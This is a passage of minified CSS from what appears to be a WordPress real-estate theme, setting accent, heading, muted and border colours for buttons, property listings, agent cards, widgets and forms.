.ere-reset-password,.g5ere__login .control-term-condition a,.g5ere__login label,.g5ere__login-register-modal .nav-link,.compare-tables.table-striped .property-location,.compare-tables.table-striped .property-price-postfix,.g5ere__toolbar .g5ere__ordering button,.g5ere__sach-layout-2 .g5ere__loop-agency-meta .g5ere__lam-label,.g5ere__agent-singular-inner .g5ere__loop-agent-social a,.g5ere__agent-skin-06 ul.g5ere__agent-social-list a,.g5ere__single-property-tabs .nav-tabs .nav-link,.g5ere__single-property-tabs .nav-tabs .nav-link.active,.ere_widget_featured_properties.ere-property .property-price-postfix,.ere_widget_recent_properties.ere-property .property-price-postfix,.ere_widget_mortgage_calculator.ere_widget .title-mc-item,.ere_widget_mortgage_calculator.ere_widget .mc-output b {  color: #696969;}::-moz-selection {  background-color: #0ec6d5;  color: #fff;}::selection {  background-color: #0ec6d5;  color: #fff;}.btn,button,input[type=button],input[type=reset],input[type=submit] {  color: #fff;  background-color: #0ec6d5;  border-color: #0ec6d5;}.btn:focus, .btn:hover, .btn:active,button:focus,button:hover,button:active,input[type=button]:focus,input[type=button]:hover,input[type=button]:active,input[type=reset]:focus,input[type=reset]:hover,input[type=reset]:active,input[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active {  color: #fff;  background-color: #0ca5b1;  border-color: #0b9aa5;}.btn.btn-outline,button.btn-outline,input[type=button].btn-outline,input[type=reset].btn-outline,input[type=submit].btn-outline {  color: #0ec6d5;}.btn.btn-outline:focus, .btn.btn-outline:hover, .btn.btn-outline:active,button.btn-outline:focus,button.btn-outline:hover,button.btn-outline:active,input[type=button].btn-outline:focus,input[type=button].btn-outline:hover,input[type=button].btn-outline:active,input[type=reset].btn-outline:focus,input[type=reset].btn-outline:hover,input[type=reset].btn-outline:active,input[type=submit].btn-outline:focus,input[type=submit].btn-outline:hover,input[type=submit].btn-outline:active {  background-color: #0ec6d5;  color: #fff;  border-color: #0ec6d5;}.btn.btn-link,button.btn-link,input[type=button].btn-link,input[type=reset].btn-link,input[type=submit].btn-link {  color: #0ec6d5;}.btn.btn-gradient,button.btn-gradient,input[type=button].btn-gradient,input[type=reset].btn-gradient,input[type=submit].btn-gradient {  background-image: -webkit-gradient(linear, left top, right top, from(#0ec6d5), color-stop(51%, #3de5f2), to(#0ec6d5));  background-image: linear-gradient(to right, #0ec6d5 0%, #3de5f2 51%, #0ec6d5 100%);}.btn.btn-accent {  color: #fff;  background-color: #0ec6d5;  border-color: #0ec6d5;}.btn.btn-accent:focus, .btn.btn-accent:hover, .btn.btn-accent:active {  color: #fff;  background-color: #0ca5b1;  border-color: #0b9aa5;}.btn.btn-accent.btn-outline {  color: #0ec6d5;}.btn.btn-accent.btn-outline:focus, .btn.btn-accent.btn-outline:hover, .btn.btn-accent.btn-outline:active {  background-color: #0ec6d5;  color: #fff;  border-color: #0ec6d5;}.btn.btn-accent.btn-link {  color: #0ec6d5;}.btn.btn-accent.btn-gradient {  background-image: -webkit-gradient(linear, left top, right top, from(#0ec6d5), color-stop(51%, #3de5f2), to(#0ec6d5));  background-image: linear-gradient(to right, #0ec6d5 0%, #3de5f2 51%, #0ec6d5 100%);}.gel-image-box.border-img .image {  -webkit-box-shadow: 0 0 0 4px #0ec6d5;  box-shadow: 0 0 0 4px #0ec6d5;}.gel-image-box.border-img:hover .image, .gel-image-box.border-img:hover .image:after {  -webkit-box-shadow: 0 0 0 2px #0ec6d5;  box-shadow: 0 0 0 2px #0ec6d5;}.g5ere__package .custom-packages:before {  border-bottom: 50px solid #0ec6d5;}.g5ere__pin-pulse:after {  -webkit-box-shadow: 0 0 6px 3px #0ec6d5;  box-shadow: 0 0 6px 3px #0ec6d5;}.wp-block-button__link:not(.has-background):not(.has-text-color) {  color: #fff;  background-color: #0ec6d5;  border-color: #0ec6d5;}.wp-block-button__link:not(.has-background):not(.has-text-color):focus, .wp-block-button__link:not(.has-background):not(.has-text-color):hover, .wp-block-button__link:not(.has-background):not(.has-text-color):active {  color: #fff;  background-color: #0ca5b1;  border-color: #0b9aa5;}.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {  color: #fff;  background-color: #0ec6d5;  border-color: #0ec6d5;}.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover:focus, .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover:hover, .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover:active {  color: #fff;  background-color: #0ca5b1;  border-color: #0b9aa5;}.wp-block-button.is-style-outline .wp-block-button__link:hover {  background-color: #0ec6d5 !important;}ul.g5ere__loop-property-meta i {  color: #0ec6d5 !important;}.ere_widget_listing_property_taxonomy.ere_widget ul li a:hover, .ere_widget_listing_property_taxonomy.ere_widget i {  color: #0ec6d5 !important;}.text-accent,.gel-heading-title mark,.gel-heading-subtitle,.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-02 .vc_tta-tab.vc_active > a,.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-02 .vc_tta-tab > a:hover,.testimonial-style-02 .gel-testimonial-bio:before,.gel-video-classic .view-video,.gel-video-classic .view-video:hover i,.g5ere__pin-wrap i,.custom-call .icon,.custom-title-property .title a:hover,.custom-icon-btn-landing i,.icon-accent-color i,.site-info a,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),.wp-block-archives li > a:hover,.wp-block-categories li > a:hover,.wp-block-archives .current-cat > a,.wp-block-categories .current-cat > a,.wp-block-latest-posts a:hover,.wp-block-latest-comments a:hover,.article-post .entry-title a:hover,.article-post .entry-meta a:hover,.author-info-content .name a:hover,.site-search-results-not-found .search-form input:focus + button:before,.comment-form a:hover,.comment-list li.pingback .comment-body a:not(.comment-edit-link):hover,.comment-list li.trackback .comment-body a:not(.comment-edit-link):hover,.comment-list li.pingback .comment-body .edit-link a:hover,.comment-list li.trackback .comment-body .edit-link a:hover,.comment-list .comment-author .fn > a:hover,.comment-list .reply a:hover,.comment-list .comment-reply-title small a:hover,.page-numbers:not(ul):hover,ul.g5blog__post-meta a:hover,.g5blog__post-title:hover,.btn-read-more.btn-link:hover,.g5ere__btn-features-list i,.custom-ere-search-01 .custom-checkbox label:hover,.custom-ere-search-02 .custom-checkbox label:hover,.custom-ere-search-05 .custom-checkbox label:hover,.custom-ere-search-03 .g5ere__sf-top .g5ere__sf-advanced-button a.btn:after,.custom-ere-search-06 .g5ere__sf-top .g5ere__sf-advanced-button a.btn:after,.g5element__properties-slider.layout-01 .g5ere__loop-property-status .g5ere__status,.g5ere__db-sidebar .sidebar-item .sidebar-item-number,.g5ere__db-sidebar .sidebar-item.active .sidebar-item-icon,.g5ere__db-sidebar .sidebar-item:hover .sidebar-item-icon,.g5ere__page-main .ere-my-saved-searches .ere-my-saved-search-title a:hover,.g5ere__page-main .ere-property-multi-step .ere-steps .nav-link:hover,.g5ere__page-main .ere-property-multi-step .ere-steps .nav-link.active,.g5ere__page-main .ere-property-multi-step .ere-steps .nav-link.active:not([disabled]) .number::after,.g5ere__page-main .ere-property-multi-step .ere-btn-prev i,.g5ere__my-property .ere-post-title a:hover,.g5element__reviews .g5ere__review-comment-item .post-title a:hover,.g5element__dashboards .g5ere__review-comment-item .post-title a:hover,.ui-dialog .ere-dialog-popup .message i::after,.g5ere__property-skin-list-04 .g5ere__loop-content .g5ere__property-badge,.g5ere__result-count span,.g5ere__lam-icon,.g5ere__loop-agent-social-classic ul.g5ere__agent-social-list a:hover,.g5ere__loop-agent-property i,.g5ere__agent-skin-06 .g5ere__loop-agent-property i,.g5ere__agent-skin-list-02 .g5ere__loop-agent-property i,.g5ere__agent-skin-list-02 .g5ere__loop-agent-social ul.g5ere__agent-social-list a:hover,.ere_widget_top_agents .agent-info a:hover,.g5ere__property-overview-list .media-icon,.g5ere__property-feature-item i,.g5ere__property-attachments .btn-download:after,.widget_search input:focus + button:before,.widget_archive ul li > a:hover,.widget_categories ul li > a:hover,.widget_nav_menu ul li > a:hover,.widget_pages ul li > a:hover,.widget_archive ul .current-cat > a,.widget_categories ul .current-cat > a,.widget_nav_menu ul .current-cat > a,.widget_pages ul .current-cat > a,.widget_categories ul a:hover + .count,.widget_pages ul .current_page_item > a,.widget_nav_menu ul .current-menu-item > a,.widget_rss ul a:hover,.widget_recent_entries ul a:hover,.widget_recent_comments ul a:hover,.widget_meta ul a:hover,.custom-menu-services ul .menu-item:after,.ere_widget_featured_properties.ere-property .property-item-content .property-title a:hover,.ere_widget_recent_properties.ere-property .property-item-content .property-title a:hover,.ere_widget_featured_properties.ere-property .property-location i,.ere_widget_recent_properties.ere-property .property-location i,.ere_widget_featured_properties.ere-property .property-view-gallery-wrap:hover a,.ere_widget_recent_properties.ere-property .property-view-gallery-wrap:hover a,.ere_widget_featured_properties.ere-property .property-favorite:hover,.ere_widget_featured_properties.ere-property .compare-property:hover,.ere_widget_recent_properties.ere-property .property-favorite:hover,.ere_widget_recent_properties.ere-property .compare-property:hover,.ere_widget_login_menu .user-dropdown i,.ere_widget_login_menu .user-dropdown:hover .user-display-name,.content-404-wrapper h2 {  color: #0ec6d5;}.gel-heading-separate, .gel-social-icons .si-shape a:hover, .gel-our-team-social:hover, .custom-faq-01.vc_toggle.vc_toggle.custom-hover.vc_toggle_active .vc_toggle_icon:after,.custom-faq-01.vc_toggle.vc_toggle.custom-hover.vc_toggle_active .vc_toggle_title:hover .vc_toggle_icon:after,.custom-faq-01.vc_toggle.vc_toggle.custom-hover.vc_toggle_active .vc_toggle_icon:before,.custom-faq-01.vc_toggle.vc_toggle.custom-hover.vc_toggle_active .vc_toggle_title:hover .vc_toggle_icon:before, .testimonial-style-02 .gel-testimonial-bio:after, .g5ere__pin:before, .g5ere__cluster > div, .mapboxgl-map .g5ere__cluster, .leaflet-container .g5ere__cluster, .g5ere__btn-my-favourite .badge, .slick-arrow:hover, .slick-arrow:active, .slick-arrow:focus, .g5core-back-to-top:focus, .g5core-back-to-top:hover, .g5core__paging.next-prev > a:not(.disable):hover, .g5core__cate-filer > li > a:hover, .g5core__cate-filer > li > a:active, .g5core__cate-filer > li.active > a, .g5core__social-share.post:after, .entry-meta-cat ul.post-categories li a:hover, .page-numbers:not(ul).current, .page-links > .post-page-numbers:hover, .page-links > .post-page-numbers.current, .paging-navigation .page-numbers:hover, .paging-navigation .page-numbers.current, .paging-navigation .page-numbers:focus, .g5blog__term-badge:hover, .g5ere__search-form .nav-pills .nav-link.active,.g5ere__search-form .nav-pills .show > .nav-link, .g5ere__search-field .custom-control-input:checked ~ .custom-control-label::before, .ui-slider-horizontal .ui-slider-range, .g5ere__property-badge, .g5ere__property-featured .g5ere__term-label,.g5ere__property-featured .g5ere__status, .compare-listing-body .compare-properties-button, .compare-listing-body .compare-properties-button:hover, .compare-listing-body .compare-properties-button:active, .compare-listing-body .compare-properties-button:focus,ul.g5ere__agency-social-list a:hover, ul.g5ere__agent-social-list a:hover, .g5ere__loop-agent-property:hover, .g5ere__property-video .video-icon, .widget .tagcloud a:hover, .ere_widget_featured_properties.ere-property .owl-dot.active span,.ere_widget_recent_properties.ere-property .owl-dot.active span, .ere_widget_featured_properties.ere-property .property-view-gallery-wrap,.ere_widget_recent_properties.ere-property .property-view-gallery-wrap, .ere_widget_featured_properties.ere-property .property-favorite, .ere_widget_featured_properties.ere-property .compare-property,.ere_widget_recent_properties.ere-property .property-favorite,.ere_widget_recent_properties.ere-property .compare-property, .ere_widget_login_menu .user-dropdown .badge, .ere_widget_mortgage_calculator.ere_widget .btn, .ere_widget_my_package .btn, .ere_widget_my_package .btn:hover, .ere_widget_my_package .btn:focus, .ere_widget_search_form.ere_widget .ere-search-status-tab .btn-status-filter.active {  background-color: #0ec6d5;}blockquote, .form-control:focus,input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus,textarea:focus,select:focus, .custom-heading-04, .gel-social-icons .si-shape a:hover, .custom-faq-01.vc_toggle.vc_toggle.custom-hover.vc_toggle_active .vc_toggle_icon,.custom-faq-01.vc_toggle.vc_toggle.custom-hover.vc_toggle_active .vc_toggle_title:hover .vc_toggle_icon, .gel-map-point-animate:after,.gel-map-point-animate:before, .g5ere__package.active, .g5ere__pin:after, .g5core__paging.next-prev > a:not(.disable):hover, .wp-block-quote, .wp-block-quote.has-text-align-right, .wp-block-button.is-style-outline .wp-block-button__link:hover, .site-search-results-not-found .search-form input:focus, .page-links > .post-page-numbers:hover, .page-links > .post-page-numbers.current, .g5ere__search-field .custom-control-input:checked ~ .custom-control-label::before, .g5ere__page-main .ere-property-multi-step .select2-container--default .select2-selection--multiple:focus, .g5ere__page-main .ere-property-multi-step .select2-selection--single:focus, .g5ere__single-block-tabs .nav .nav-link.active, .g5ere__review-list-wrap .comments-title span, .g5ere__single-block .g5core__cate-filer > li.active > a,.g5ere__single-block .g5core__cate-filer > li > a:hover, ul.g5ere__agency-social-list a:hover, ul.g5ere__agent-social-list a:hover, .g5ere__property-block-nearby-places .g5ere__cat-block-title, .g5ere__mortgage-calculator .g5ere__mc-output-container, .ere_widget_mortgage_calculator.ere_widget .ere-mortgage-form input:focus, .ere_widget_mortgage_calculator.ere_widget .btn, .ere_widget_my_package .btn, .ere_widget_my_package .btn:hover, .ere_widget_my_package .btn:focus, .ere_widget_search_form.ere_widget .ere-search-status-tab .btn-status-filter.active, .ere_widget_search_form.ere_widget .ere-property-advanced-search .form-search-wrap input:focus, .ere_widget_search_form.ere_widget .ere-property-advanced-search .form-search-wrap select:focus {  border-color: #0ec6d5;} .g5core-header-desktop-wrapper .menu-horizontal > .menu-item > a:before {background-color: #0ec6d5;}@media (max-width: 575px) {  .custom-ere-search-02 .g5ere__sf-top .g5ere__sf-keyword {    border: 1px solid #eee;  }}@media (max-width: 767px) {  .g5ere__single-block-tabs .card-body {    border-color: #eee;  }}@media (min-width: 768px) {  .g5ere__single-block-tabs .g5ere__panels-container {    border: 1px solid #eee;  }}.g5ere__single-property-tabs .nav-tabs .nav-link {  background-color: #eee;}.custom-menu-services ul .menu-item:before {  background-color: #eee;}.border-color,hr,table th,table td,table thead th,.gel-social-icons .si-shape a,.custom-faq-01.vc_toggle.vc_toggle,.testimonial-border,.g5ere__per-package .ere-payment-for .g5ere__package-change,.g5ere__terms-conditions a,.custom-col-border-top .vc_column-inner > .wpb_wrapper,.site-header .search-form-wrapper .search-form,.wp-block-separator,.g5core__paging.next-prev > a,.wp-block-table th,.wp-block-table td,ul.wp-block-latest-posts.is-grid li,.article-archive-post,.article-single-post,.site-search-results-not-found .search-form input,.comment-list,.comment-list li.comment + li.comment,.comment-list li.pingback + .trackback,.comment-list li.pingback + .pingback,.comment-list li.pingback + .comment,.comment-list li.trackback + .trackback,.comment-list li.trackback + .pingback,.comment-list li.trackback + .comment,.comment-list ul.children,.page-links > .post-page-numbers,.g5blog__single,.g5blog__layout-large-image .g5blog__post-inner,.g5blog__layout-medium-image .g5blog__post-inner,.g5blog__post-widget .g5blog__post-inner,.custom-ere-search-06 .g5ere__sf-top .g5ere__sf-keyword,.custom-ere-search-01 .g5ere__search-field .bootstrap-select > .dropdown-toggle,.custom-ere-search-01 .g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder,.custom-ere-search-02 .g5ere__search-field .bootstrap-select > .dropdown-toggle,.custom-ere-search-02 .g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder,.custom-ere-search-05 .g5ere__search-field .bootstrap-select > .dropdown-toggle,.custom-ere-search-05 .g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder,.custom-ere-search-01 .g5ere__search-field input,.custom-ere-search-02 .g5ere__search-field input,.custom-ere-search-05 .g5ere__search-field input,.g5element__properties-slider.layout-01 .g5ere__loop-property-price,.g5element__properties-slider.layout-02 .g5ere__property-bottom,.g5ere__dropdown-status .dropdown-toggle:hover,.g5ere__dropdown-status .dropdown-toggle:focus,.g5ere__page-main .table,.g5ere__page-main .table td,.g5ere__page-main .table th,.g5ere__page-main .ere-property-multi-step .ere-steps,.g5ere__property-content .g5ere__lpa-rounded a,.ui-dialog .ui-dialog-titlebar,.g5ere__panel-heading,.g5ere__single-block-tabs .nav,.g5ere__review-list-wrap li.comment,.g5ere__rating-avarage,.g5ere__li-bordered,.g5ere__property-skin-02 .g5ere__lpc-bottom,.g5ere__property-skin-05 .g5ere__lpc-top,.g5ere__property-skin-05 .g5ere__lpc-bottom,.g5ere__property-skin-07 .g5ere__lpc-top,.g5ere__property-skin-07 .g5ere__lpc-bottom,.g5ere__property-skin-08 .g5ere__loop-property-meta,.g5ere__property-skin-list-01 .g5ere__loop-property-meta,.g5ere__toolbar .g5ere__ordering button,.g5ere__toolbar .g5ere__ordering .bootstrap-select .dropdown-toggle:focus,ul.g5ere__agency-social-list a,.g5ere__agency-skin-01 .g5ere__agency-item-inner,.g5ere__agency-skin-01 .g5ere__agency-content,.g5ere__agency-skin-list-01 .g5core__entry-thumbnail,.g5ere__sach-layout-1 .g5ere__loop-agency-description,.g5ere__sach-layout-1 .g5ere__agency-meta,.g5ere__sach-layout-2,.g5ere__single-agency-head .g5ere__agency-featured,ul.g5ere__agent-social-list a,.g5ere__laa-content,.g5ere__agent-skin-02 .g5ere__loop-agent-social,.g5ere__agent-skin-04 .g5ere__lac-top,.g5ere__agent-skin-05 .g5ere__lac-top,.g5ere__agent-skin-list-01 .g5ere__agent-item-inner,.g5ere__single-agent-head .g5ere__agent-meta,.g5ere__single-agent-head .g5ere__agent-summary-bottom,.g5ere__widget-contact-info-layout-02 .g5ere__loop-agent-social,.g5ere__widget-agent-info-layout-01 .g5ere__agent-meta,.ere_widget_top_agents .agent-item:not(:last-child),.g5ere__property-attachments .media-thumb,.g5ere__property-attachments .media-info,.g5ere__property-block-nearby-places .g5ere__cat-block-items,.g5ere__property-block-nearby-places .g5ere__cat-block-items:nth-child(2),.g5ere__scb-style-01 .g5ere__single-block,.g5ere__scb-style-01 .g5ere__single-block-tabs .card-header,.g5ere__scb-style-02 .g5ere__single-block,.g5ere__scb-style-02 .g5ere__single-block-tabs .g5ere__panel-heading,.g5ere__scb-style-02 .g5ere__property-block-header,.g5ere__scb-style-03 .g5ere__single-block > .card-body,.g5ere__scb-style-03 .g5ere__single-block-tabs .g5ere__panel-heading,.g5ere__scb-style-03 .g5ere__property-block-header,.primary-sidebar .widget,.widget_search input,.ere_widget_mortgage_calculator.ere_widget .mc-output p + p {  border-color: #eee;}.heading-color,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,blockquote,.custom-icon-box-03.gel-icon-box:hover .title,.custom-icon-box-04.gel-icon-box .description,.custom-icon-box-08 .description .des-fw,.custom-image-box-03.gel-image-box:hover .title,.custom-image-box-04.gel-image-box .description,.custom-image-box-08 .description .des-fw,.custom-image-box-09 .description,.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-02 .vc_tta-tab > a,.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-03 .vc_tta-tab.vc_active > a,.wpb-js-composer.wpb-js-composer .vc_tta.vc_general.custom-tab-03 .vc_tta-tab > a:hover,.gel-our-team-name,.custom-faq-01.vc_toggle.vc_toggle.custom-hover.vc_toggle_active h4,.custom-faq-02.vc_toggle.vc_toggle.custom-hover h4,.testimonial-style-04 .gel-testimonial-bio,.testimonial-style-02 .gel-testimonial-name,.gel-map-marker-title,.g5ere__sidebar-title,.g5ere__package .ere-package-title,.g5ere__package-details li .value,.g5ere__per-package .ere-payment-for .g5ere__package-total-price,.g5ere__terms-conditions a,.footer-light .nav-footer-horizontal-01 .menu .menu-item,.page-main-title,ul.breadcrumbs li.breadcrumb-sep,ul.breadcrumbs li a:hover,ul.breadcrumbs li.breadcrumb-leaf,.slick-dots li.slick-active,.slick-dots li:hover,.slick-dots li:active,.slick-dots li:focus,.g5core__cate-filer .dropdown-menu li a:hover,.g5core__cate-filer .dropdown-menu li a:active,.g5core__cate-filer .dropdown-menu li a.active,.g5core__share-label,.g5core__social-share.post ul.g5core__share-list li a:hover,.g5core-breadcrumbs li.breadcrumb-sep,.g5core-breadcrumbs li a:hover,.g5core-breadcrumbs li.breadcrumb-leaf,.wp-block-latest-posts li,.wp-block-latest-comments li,.site-search-results-not-found .search-form button,.comment-list li.pingback .comment-body a:not(.comment-edit-link),.comment-list li.trackback .comment-body a:not(.comment-edit-link),.comment-list li.pingback .comment-body .edit-link,.comment-list li.trackback .comment-body .edit-link,.comment-list .comment-author .fn,.comment-list .comment-metadata a:hover,.comment-list .reply,.page-numbers:not(ul),.page-links .page-links-title,.paging-navigation .page-numbers,.custom-ere-search-02 .g5ere__sf-top .g5ere__sf-keyword .g5ere__sf-icon-submit i,.custom-ere-search-01 .g5ere__search-field .bootstrap-select > .dropdown-toggle,.custom-ere-search-01 .g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder,.custom-ere-search-02 .g5ere__search-field .bootstrap-select > .dropdown-toggle,.custom-ere-search-02 .g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder,.custom-ere-search-05 .g5ere__search-field .bootstrap-select > .dropdown-toggle,.custom-ere-search-05 .g5ere__search-field .bootstrap-select > .dropdown-toggle.bs-placeholder,.g5element__properties-slider .g5ere__loop-property-title,.g5ere__db-sidebar .sidebar-item.active .sidebar-item-text,.g5ere__db-sidebar .sidebar-item:hover .sidebar-item-text,.g5ere__page-main .table th,.g5ere__page-main .ere-my-saved-searches .ere-my-saved-search-title a,.g5ere__my-property .ere-property-price,.g5ere__loop-property-price,.g5ere__lpa-white a,.g5ere__lpa-white a:hover,.ui-dialog .ui-dialog-titlebar,.g5ere__login .link-signup,.g5ere__login .control-term-condition a,.g5ere__login .ere-back-to-login,.g5core-login-popup .forgot-pass-link,.compare-tables.table-striped td,.compare-tables.table-striped .property-info,.g5ere__search-form-widget .g5ere__btn-features-list,.g5ere__ra-number strong,.g5ere__review-meta-edit a,.g5ere__single-block .g5core__cate-filer > li.active > a,.g5ere__single-block .g5core__cate-filer > li > a:hover,.g5ere__result-count,.g5ere__switch-layout a,.g5ere__switch-layout a:hover,.g5ere__switch-layout a.active,.g5ere__loop-agency-fax .g5ere__lam-content,.g5ere__loop-agency-office-number .g5ere__lam-content,.g5ere__loop-agency-phone .g5ere__lam-content,.g5ere__loop-agency-licenses .g5ere__lam-content,.g5ere__lam-content a:hover,.g5ere__loop-agent-fax .g5ere__lam-content,.g5ere__loop-agent-office-number .g5ere__lam-content,.g5ere__loop-agent-phone .g5ere__lam-content,.g5ere__loop-agent-property,.g5ere__loop-agent-property:hover .g5ere__lap-count,.g5ere__agent-skin-06 .g5ere__loop-agent-property,.g5ere__agent-skin-list-02 .g5ere__loop-agent-property,.g5ere__agent-skin-list-02 .g5ere__loop-agent-social ul.g5ere__agent-social-list a,.g5ere__single-agent-head .g5ere__loop-agent-agency a,.g5ere__single-agent-head .g5ere__agent-meta .g5ere__lam-content,.ere_widget_top_agents .agent-info .agent-total-properties,.ere_widget_top_agents .agent-info .agent-total-properties .total-properties,.g5ere__property-block-header .g5ere__lpp-price,.g5ere__property-overview-list .media-body strong span,.g5ere__property-address-item strong,.g5ere__property_floors-details .value,.g5ere__property-detail-item strong,.g5ere__mortgage-calculator dd,.widget_rss ul li,.widget_recent_entries ul li,.widget_recent_comments ul li,.widget_meta ul li,.widget_rss ul .rsswidget,.tagcloud i,.tagcloud a:hover,.widget_calendar caption,.custom-menu-services ul .menu-item:hover > a,.custom-menu-services ul .current-menu-item > a,.ere_widget_login_menu .login-link span {  color: #333;}.heading-bg-color,.g5ere__login .divider .text,.compare-listing {  background-color: #333;}.heading-border-color,.custom-faq-02.vc_toggle.vc_toggle.custom-hover .vc_toggle_icon:after,.custom-faq-02.vc_toggle.vc_toggle.custom-hover .vc_toggle_title:hover .vc_toggle_icon:after,.custom-faq-02.vc_toggle.vc_toggle.custom-hover .vc_toggle_icon:before,.custom-faq-02.vc_toggle.vc_toggle.custom-hover .vc_toggle_title:hover .vc_toggle_icon:before,.custom-faq-02.vc_toggle.vc_toggle.custom-hover .vc_toggle_icon,.custom-faq-02.vc_toggle.vc_toggle.custom-hover .vc_toggle_title:hover .vc_toggle_icon {  border-color: #333;}.g5ere__search-field .dropdown-menu input[type=search] {  color: #333 !important;}.color-muted,.custom-faq-01.vc_toggle.vc_toggle.custom-hover h4,.footer-dark,ul.breadcrumbs,.g5core__paging.next-prev > a,.g5core__social-share.post ul.g5core__share-list,.g5core-breadcrumbs,.comment-list .comment-metadata,.g5blog__post-widget ul.g5blog__post-meta,.g5ere__page-main .ere-dashboard-actions .btn-action::after,.g5ere__page-main .g5ere__property-my-favorite,.g5ere__page-main .ere-my-invoices .btn-action,.g5ere__page-main .g5ere__dashboard-actions .btn-action,.g5ere__invoice-details .g5ere__invoice-pre-title,.g5ere__invoice-details .g5ere__page-info .invoice-id,.g5ere__invoice-details .g5ere__single-invoice-info .invoice-info-label,.g5ere__invoice-details .g5ere__single-invoice-info .invoice-details,ul.g5ere__loop-property-meta span,.g5ere__loop-property-address,.g5ere__single-block-tabs .nav .nav-link:not(.active),.g5ere__review-meta-date,.g5ere__loop-agency-address,.g5ere__loop-agency-meta .g5ere__lam-label,.g5ere__loop-agent-social-classic ul.g5ere__agent-social-list a,.g5ere__single-agent-head .g5ere__agent-summary-bottom .g5ere__rating-count,.g5ere__widget-contact-info-layout-01 .g5ere__loop-agent-email,.g5ere__widget-contact-info-layout-01 .g5ere__loop-agency-email,.g5ere__widget-agent-info-layout-01 .g5ere__rating-count,.g5ere__property_floors-details .label,.g5ere__property-block-nearby-places .g5ere__cat-block-item-title span,.g5ere__contact-agent-info .g5ere__loop-agent-position,.tagcloud a {  color: #ababab;}.color-bg-muted,.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_icon:after,.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_title:hover .vc_toggle_icon:after,.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_icon:before,.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_title:hover .vc_toggle_icon:before {  background-color: #ababab;}.color-border-muted,.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_icon:after,.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_title:hover .vc_toggle_icon:after,.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_icon:before,.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_title:hover .vc_toggle_icon:before,.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_icon,.custom-faq-01.vc_toggle.vc_toggle.custom-hover .vc_toggle_title:hover .vc_toggle_icon {  border-color: #ababab;}a {  color: #0ec6d5;}a:hover {  color: #25e1f1;}.form-group textarea:-moz-placeholder {  color: #ababab;}.form-group textarea::-moz-placeholder {  color: #ababab;}.form-group textarea:-ms-input-placeholder {  color: #ababab;}.form-group textarea::-webkit-input-placeholder {  color: #ababab;}textarea:-moz-placeholder,select:-moz-placeholder,input[type]:-moz-placeholder {  color: #ababab;}textarea::-moz-placeholder,select::-moz-placeholder,input[type]::-moz-placeholder {  color: #ababab;}textarea:-ms-input-placeholder,select:-ms-input-placeholder,input[type]:-ms-input-placeholder {  color: #ababab;}textarea::-webkit-input-placeholder,select::-webkit-input-placeholder,input[type]::-webkit-input-placeholder {  color: #ababab;}.btn.btn-primary {  color: #1e1d85;}.btn.btn-primary:focus, .btn.btn-primary:hover, .btn.btn-primary:active {  color: #1e1d85;}.btn.btn-primary.btn-outline:focus, .btn.btn-primary.btn-outline:hover, .btn.btn-primary.btn-outline:active {  color: #1e1d85;}.btn.btn-primary.btn-outline {  color: #1e1d85;}.btn.btn-primary.btn-outline:focus, .btn.btn-primary.btn-outline:hover, .btn.btn-primary.btn-outline:active {  color: #1e1d85;}.btn.btn-primary.btn-link {  color: #1e1d85;}.btn.btn-secondary {  color: #1e1d85;  background-color: #eff6f7;  border-color: #eff6f7;}.btn.btn-secondary:focus, .btn.btn-secondary:hover, .btn.btn-secondary:active {  color: #1e1d85;  background-color: #cde3e6;  border-color: #d6e8ea;}.btn.btn-secondary.btn-outline {  color: #eff6f7;}.btn.btn-secondary.btn-outline:focus, .btn.btn-secondary.btn-outline:hover, .btn.btn-secondary.btn-outline:active {  background-color: #eff6f7;  color: #1e1d85;  border-color: #eff6f7;}.btn.btn-secondary.btn-link {  color: #eff6f7;}.btn.btn-secondary.btn-gradient {  background-image: -webkit-gradient(linear, left top, right top, from(#eff6f7), color-stop(51%, #bcd9de), to(#eff6f7));  background-image: linear-gradient(to right, #eff6f7 0%, #bcd9de 51%, #eff6f7 100%);}.btn.btn-secondary.btn-outline {  color: #1e1d85;}.ui-dialog .ui-dialog-buttonpane button {  color: #1e1d85;  background-color: #eff6f7;  border-color: #eff6f7;}.ui-dialog .ui-dialog-buttonpane button:focus, .ui-dialog .ui-dialog-buttonpane button:hover, .ui-dialog .ui-dialog-buttonpane button:active {  color: #1e1d85;  background-color: #cde3e6;  border-color: #d6e8ea;}.ui-dialog .ui-dialog-buttonpane button.btn-outline {  color: #eff6f7;}.ui-dialog .ui-dialog-buttonpane button.btn-outline:focus, .ui-dialog .ui-dialog-buttonpane button.btn-outline:hover, .ui-dialog .ui-dialog-buttonpane button.btn-outline:active {  background-color: #eff6f7;  color: #1e1d85;  border-color: #eff6f7;}.ui-dialog .ui-dialog-buttonpane button.btn-link {  color: #eff6f7;}.ui-dialog .ui-dialog-buttonpane button.btn-gradient {  background-image: -webkit-gradient(linear, left top, right top, from(#eff6f7), 